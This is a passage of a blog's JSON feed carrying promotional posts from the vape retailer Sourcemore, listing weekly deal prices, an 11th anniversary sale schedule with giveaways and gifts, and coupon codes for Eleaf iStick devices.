Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Novo ECO Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XTank T"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly Deals"}],"title":{"type":"text","$t":"Don't Miss Out on This Week's Exclusive Discounts!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;Attention, deal hunters! The clock is ticking, and our\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eare here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish into thin air.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRzdu0kRsNQcOR62RxX2iJ2dNtwNJZ7GhRuQkcYa1IsF1sFEJu11feLBnyhC1LdoXxVAuYFSNEi58As924D-T4XXq4d9a8rCu8a7xx2nYPIbsq8IOqzimLgGy53O0Rdji-qK5b601F294nTS0eu3jr9oD0m4SHdPLOw_QSj-EgAujHtg622epW2v0sIQ_f=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOur weekly deals are like hidden treasures waiting to be discovered. But remember, these deals won't stick around for long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-eco-kit.html\" target=\"_blank\"\u003E$6.39\u0026nbsp; SMOK Novo ECO Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-mini-kit.html\" target=\"_blank\"\u003E$6.39\u0026nbsp; VOOPOO Vmate Mini Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-2-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape L200 (Aegis Legend 2) Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xtank-t-atomizer.html\" target=\"_blank\"\u003E$11.79\u0026nbsp; Vaporesso XTank T\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u0026nbsp;and treat yourself to something special. With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5762727454386225036\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/dont-miss-out-on-this-weeks-exclusive.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5762727454386225036"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5762727454386225036"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/dont-miss-out-on-this-weeks-exclusive.html","title":"Don't Miss Out on This Week's Exclusive Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRzdu0kRsNQcOR62RxX2iJ2dNtwNJZ7GhRuQkcYa1IsF1sFEJu11feLBnyhC1LdoXxVAuYFSNEi58As924D-T4XXq4d9a8rCu8a7xx2nYPIbsq8IOqzimLgGy53O0Rdji-qK5b601F294nTS0eu3jr9oD0m4SHdPLOw_QSj-EgAujHtg622epW2v0sIQ_f=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3271841007351944727"},"published":{"$t":"2025-09-25T00:00:00.000-07:00"},"updated":{"$t":"2025-09-25T00:01:09.671-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anniversary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Celebration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 11th Anniversary Celebration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Sourcemore 11th Anniversary Celebration: Shop and Save Now!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-11th-anniversary-sale\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwrS2iEgpY1kAlXhOEK8_K52rMpuYmsCt0OVLfTt0D-0u6JW2a5vCArqaw_5XT8zzbtbgirHj2kcvAA2f1iJLemcL0L7DK8Gv8XFdAQS6cwmmrksaigASysxLpPWpL_Wfo_vP2_LdrbZvaHLAqB5pz_7wLbTfODTfuLtL3McamNdffBfumXT1w8vlE4qn9=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp data-end=\"433\" data-start=\"154\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"433\" data-start=\"154\" style=\"text-align: justify;\"\u003ESourcemore is turning 11, and we're pulling out all the stops to celebrate! From\u0026nbsp;\u003Cstrong data-end=\"264\" data-start=\"235\"\u003ESeptember 25 to October 9\u003C\/strong\u003E, join us for a spectacular anniversary celebration packed with flash sales, giveaways, free gifts, quizzes, and exclusive coupons. Here's everything you need to know:\u003C\/p\u003E\u003Ch2 data-end=\"453\" data-start=\"435\" style=\"text-align: justify;\"\u003E🔥 FLASH SALE\u003C\/h2\u003E\u003Cp data-end=\"622\" data-start=\"454\" style=\"text-align: justify;\"\u003EGet ready for\u0026nbsp;\u003Cstrong data-end=\"496\" data-start=\"468\"\u003E10 rounds of flash sales\u003C\/strong\u003E, featuring the hottest and newest products from top brands like\u0026nbsp;\u003Cstrong data-end=\"619\" data-start=\"561\"\u003EVaporesso, GeekVape, VOOPOO, SMOK, Uwell, and Hellvape\u003C\/strong\u003E!\u003C\/p\u003E\u003Cul data-end=\"773\" data-start=\"623\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"657\" data-start=\"623\"\u003E\u003Cp data-end=\"657\" data-start=\"625\"\u003E\u003Cstrong data-end=\"635\" data-start=\"625\"\u003EDates:\u003C\/strong\u003E\u0026nbsp;Sept. 25 – Sept. 29\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"773\" data-start=\"658\"\u003E\u003Cp data-end=\"773\" data-start=\"660\"\u003E\u003Cstrong data-end=\"670\" data-start=\"660\"\u003ETimes:\u003C\/strong\u003E\u0026nbsp;20:00 \u0026amp; 22:00 (GMT+8)\u003Cbr data-end=\"695\" data-start=\"692\" \/\u003EDon’t miss your chance to grab your favorite vape gear at unbeatable prices.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"794\" data-start=\"775\" style=\"text-align: justify;\"\u003E🎡 LUCKY WHEEL\u003C\/h2\u003E\u003Cp data-end=\"836\" data-start=\"795\" style=\"text-align: justify;\"\u003ESpin the wheel and win exciting prizes!\u003C\/p\u003E\u003Cul data-end=\"945\" data-start=\"837\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"852\" data-start=\"837\"\u003E\u003Cp data-end=\"852\" data-start=\"839\"\u003EFree orders\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"945\" data-start=\"853\"\u003E\u003Cp data-end=\"945\" data-start=\"855\"\u003EPoints ranging from\u0026nbsp;\u003Cstrong data-end=\"886\" data-start=\"875\"\u003E10–1000\u003C\/strong\u003E\u0026nbsp;(100 points = $1)\u003Cbr data-end=\"907\" data-start=\"904\" \/\u003EEvery spin is a chance to score big!\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-11th-anniversary-giveaway-250925\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi1Ne3ptVfepFn8Wt-zkPPyqsgdI5HDi6P8LXtedRZhIXO6eUTYRru7b12szE-w4UZA9dwsYfXbcUmz5VmLAD1FQLxf3ytDn6X1aulaqvWftHWVIqPG7aAxYhyYv2uipr-5KMqrJ8qr6CTUjP0C6s7cgFhEe5vTjIkddEqaOzIArmWLBTLQ6NF0qNPbX0KE=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 data-end=\"967\" data-start=\"947\" style=\"text-align: justify;\"\u003E🎁 GIFT REWARDS\u003C\/h2\u003E\u003Ch3 data-end=\"1003\" data-start=\"968\" style=\"text-align: justify;\"\u003E11th Anniversary Big Giveaway\u003C\/h3\u003E\u003Cp data-end=\"1169\" data-start=\"1004\" style=\"text-align: justify;\"\u003EWe're giving away amazing prizes to\u0026nbsp;\u003Cstrong data-end=\"1060\" data-start=\"1040\"\u003E11 lucky winners\u003C\/strong\u003E! Check out all the details\u0026nbsp;\u003Ca class=\"decorated-link\" data-end=\"1166\" data-start=\"1088\" href=\"https:\/\/www.sourcemore.com\/sourcemore-11th-anniversary-giveaway-250925\" rel=\"noopener\" target=\"_new\"\u003Ehere\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" fill=\"currentColor\" height=\"20\" viewbox=\"0 0 20 20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"1194\" data-start=\"1171\" style=\"text-align: justify;\"\u003E$0.1 Gift Product\u003C\/h3\u003E\u003Cp data-end=\"1341\" data-start=\"1195\" style=\"text-align: justify;\"\u003EGrab selected products for just $0.1! Don't miss this super deal. Details\u0026nbsp;\u003Ca class=\"decorated-link\" data-end=\"1338\" data-start=\"1269\" href=\"https:\/\/www.sourcemore.com\/2025-11th-anniversary-gift-product\" rel=\"noopener\" target=\"_new\"\u003Ehere\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" fill=\"currentColor\" height=\"20\" viewbox=\"0 0 20 20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Cp data-end=\"1341\" data-start=\"1195\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-11th-anniversary-gift-product\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_-aZ-t02uaPI7XnWFUDVRQKS4ngu_BLUt95ODxdz9vhLqgoa3PBx-uQC9HJ2-2KwtDfk_NNDvK0c7i0PdyM42J1WvXSKf7uMHyB6CBJ30k6ms4wsDUGBjmly0fY-12oAbY9F2IXDGvv-czhttWLNYDU-tOyuAQAkqmp47FuRC0zqOqOliMT2_K24sZLOg=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1378\" data-start=\"1343\" style=\"text-align: justify;\"\u003E🎁 FREE GIFTS WITH EVERY ORDER\u003C\/h2\u003E\u003Cp data-end=\"1435\" data-start=\"1379\" style=\"text-align: justify;\"\u003EEveryone loves free gifts! Here's what's up for grabs:\u003C\/p\u003E\u003Cul data-end=\"1810\" data-start=\"1436\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"1531\" data-start=\"1436\"\u003E\u003Cp data-end=\"1531\" data-start=\"1438\"\u003E\u003Cstrong data-end=\"1453\" data-start=\"1438\"\u003EAll orders:\u003C\/strong\u003E\u0026nbsp;1 random gift (lanyard, cotton, black water-based pen, or heating filament)\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1622\" data-start=\"1532\"\u003E\u003Cp data-end=\"1622\" data-start=\"1534\"\u003E\u003Cstrong data-end=\"1550\" data-start=\"1534\"\u003EOrders $80+:\u003C\/strong\u003E\u0026nbsp;Key chain, 3-in-1 data cable, socks, drawstring bag, or bottle opener\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1810\" data-start=\"1623\"\u003E\u003Cp data-end=\"1810\" data-start=\"1625\"\u003E\u003Cstrong data-end=\"1642\" data-start=\"1625\"\u003EOrders $150+:\u003C\/strong\u003E\u0026nbsp;Canvas bag, storage bag, card holder, or waist bag\u003Cbr data-end=\"1696\" data-start=\"1693\" \/\u003EFull details:\u0026nbsp;\u003Ca class=\"decorated-link\" data-end=\"1808\" data-start=\"1710\" href=\"https:\/\/www.sourcemore.com\/announcement\/2025-sourcemore-11th-anniversary-sale-introduction\" rel=\"noopener\" target=\"_new\"\u003Ehere\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" fill=\"currentColor\" height=\"20\" viewbox=\"0 0 20 20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"1832\" data-start=\"1812\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/social-media-q-a-challenge-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpNR26CdvVr63PjgA3jGASfQHSZ61AumN__IH4BHSgUNAt0k9kdiLObUwRudex2t5lGL1d00rhL45AiGk47AE_nKi7ULgzJtItUHePOn-6zcKxra5w0U3XJtHwjbm7IaM3aIK_W242NhnbavciPYAkXtdYHi0llRAtIqA6yx5-gpy4mM0LEKgwkB05mDUw=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"1832\" data-start=\"1812\" style=\"text-align: justify;\"\u003E❓ Q\u0026amp;A CHALLENGE\u003C\/h2\u003E\u003Cp data-end=\"1910\" data-start=\"1833\" style=\"text-align: justify;\"\u003ETest your knowledge with our\u0026nbsp;\u003Cstrong data-end=\"1884\" data-start=\"1862\"\u003Efun quiz challenge\u003C\/strong\u003E\u0026nbsp;and win a mystery gift!\u003C\/p\u003E\u003Cul data-end=\"2102\" data-start=\"1911\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"1953\" data-start=\"1911\"\u003E\u003Cp data-end=\"1953\" data-start=\"1913\"\u003E\u003Cstrong data-end=\"1926\" data-start=\"1913\"\u003E5 rounds:\u003C\/strong\u003E\u0026nbsp;IG 3 rounds, FB 2 rounds\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2102\" data-start=\"1954\"\u003E\u003Cp data-end=\"2102\" data-start=\"1956\"\u003EComment to participate and claim your prize!\u003Cbr data-end=\"2003\" data-start=\"2000\" \/\u003EMore info:\u0026nbsp;\u003Ca class=\"decorated-link\" data-end=\"2100\" data-start=\"2014\" href=\"http:\/\/www.sourcemore.com\/announcement\/social-media-q-a-challenge-introduction\" rel=\"noopener\" target=\"_new\"\u003Ehere\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" fill=\"currentColor\" height=\"20\" viewbox=\"0 0 20 20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"2133\" data-start=\"2104\" style=\"text-align: justify;\"\u003E💸 EXTRA SITEWIDE COUPON\u003C\/h2\u003E\u003Cp data-end=\"2183\" data-start=\"2134\" style=\"text-align: justify;\"\u003ESave even more with our exclusive coupon codes:\u003C\/p\u003E\u003Cul data-end=\"2334\" data-start=\"2184\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"2236\" data-start=\"2184\"\u003E\u003Cp data-end=\"2236\" data-start=\"2186\"\u003E\u003Cstrong data-end=\"2207\" data-start=\"2186\"\u003EGeneral Customer:\u003C\/strong\u003E\u0026nbsp;SM12 → 12% OFF everything!\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2334\" data-start=\"2237\"\u003E\u003Cp data-end=\"2334\" data-start=\"2239\"\u003E\u003Cstrong data-end=\"2256\" data-start=\"2239\"\u003EBronze Level:\u003C\/strong\u003E\u0026nbsp;SM12B → 6% OFF everything!\u003Cbr data-end=\"2286\" data-start=\"2283\" \/\u003E(\u003Cem data-end=\"2331\" data-start=\"2287\"\u003ENote: Anniversary sale page items excluded\u003C\/em\u003E)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"2339\" data-start=\"2336\" style=\"text-align: justify;\" \/\u003E\u003Cp data-end=\"2557\" data-start=\"2341\" style=\"text-align: justify;\"\u003E🎉\u0026nbsp;\u003Cstrong data-end=\"2401\" data-start=\"2344\"\u003EDon'\u003C\/strong\u003E\u003Cstrong data-end=\"2401\" data-start=\"2344\"\u003Et miss Sourcemore's 11th Anniversary Celebration!\u003C\/strong\u003E\u0026nbsp;With flash sales, giveaways, free gifts, and exclusive discounts, there's something for everyone. Mark your calendars and get ready to celebrate with us!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3271841007351944727\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/sourcemore11thanniversarycelebration.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3271841007351944727"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3271841007351944727"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/sourcemore11thanniversarycelebration.html","title":"Sourcemore 11th Anniversary Celebration: Shop and Save Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwrS2iEgpY1kAlXhOEK8_K52rMpuYmsCt0OVLfTt0D-0u6JW2a5vCArqaw_5XT8zzbtbgirHj2kcvAA2f1iJLemcL0L7DK8Gv8XFdAQS6cwmmrksaigASysxLpPWpL_Wfo_vP2_LdrbZvaHLAqB5pz_7wLbTfODTfuLtL3McamNdffBfumXT1w8vlE4qn9=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2227953158201711212"},"published":{"$t":"2025-09-23T23:36:00.000-07:00"},"updated":{"$t":"2025-09-23T23:36:14.688-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eleaf istick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf iStick X80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf iStick X80 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf iStick XC100 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf iStick XC100 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Save Big with Exclusive Coupon Codes"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for a new vape upgrade without breaking the bank? Now's your chance to grab some of Eleaf's best-selling devices at unbeatable prices. Use the special codes below and enjoy big savings today:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVZu-PitSMBIRm6ifsec2WnFxUK1Rj7R30YtAGk_dhhXZXTyifY8qHKH8Srf40Ur1J9Xk4Gx8LBwi885SDW1b0w-V-Idfo_fnTcYw4pKCZsEOQdNUzgWfas7w7yqyX6Rye8E7NMSAQ9HxBsM4sRy3_LxMGBU-jN6NwI-kq4lBlaEsuv0IlskEQ0daPwleW\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"749\" data-original-width=\"1890\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVZu-PitSMBIRm6ifsec2WnFxUK1Rj7R30YtAGk_dhhXZXTyifY8qHKH8Srf40Ur1J9Xk4Gx8LBwi885SDW1b0w-V-Idfo_fnTcYw4pKCZsEOQdNUzgWfas7w7yqyX6Rye8E7NMSAQ9HxBsM4sRy3_LxMGBU-jN6NwI-kq4lBlaEsuv0IlskEQ0daPwleW=w640-h254\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-istick-xc100-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EEleaf iStick XC100 Kit – Just $35.99 | Code: EIXC1\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-istick-x80-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EEleaf iStick X80 Kit – Just $35.99 | Code: EIX80\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-istick-xc100-box-mod.html\" target=\"_blank\"\u003E\u003Cb\u003EEleaf iStick XC100 Box Mod – Only $22.89 | Code: EIXC1M\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-istick-x80-battery.html\" target=\"_blank\"\u003E\u003Cb\u003EEleaf iStick X80 Battery – Only $22.89 | Code: EIX80B\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EDon't wait too long—these special prices won't 